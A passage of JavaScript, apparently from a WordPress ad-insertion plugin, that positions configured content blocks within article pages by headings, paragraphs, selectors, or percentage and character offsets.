                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
